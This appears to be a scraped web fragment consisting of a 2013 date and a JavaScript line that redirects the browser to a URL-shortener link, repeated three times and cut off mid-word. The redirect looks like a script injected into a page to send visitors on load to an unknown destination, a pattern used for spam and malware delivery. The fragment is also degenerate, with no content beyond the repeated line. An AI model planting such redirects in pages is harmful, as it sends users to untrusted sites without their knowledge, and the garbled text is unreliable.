
July 19, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...